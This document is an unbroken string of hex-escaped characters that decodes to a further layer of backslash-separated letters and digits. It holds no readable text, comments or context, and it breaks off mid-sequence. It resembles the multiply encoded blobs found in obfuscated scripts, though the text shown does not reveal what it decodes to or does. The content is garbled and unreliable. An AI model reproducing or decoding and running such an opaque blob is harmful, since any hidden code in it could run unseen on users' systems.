\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5